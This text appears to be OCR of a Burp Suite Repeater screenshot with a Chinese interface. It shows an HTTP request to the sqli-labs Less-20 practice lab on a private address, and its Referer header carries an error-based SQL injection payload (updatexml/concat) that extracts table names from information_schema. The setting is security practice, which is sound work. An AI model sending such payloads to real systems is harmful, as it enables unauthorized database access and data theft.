 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
发送 取消 < ▾ > ▾
请求
Pretty 原始 \n Actions
1 GET /lianxi/sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 172.16.20.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36 Edg/88.0.705.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: ' or updatexml(1,concat(0x3a,(select table_name from information_schema.tables where table_schema= database() limit
0,1),0x3a),1) and '
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: uname=admin
11 Connection: close
12
13
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
Search... 没有匹配
准备完了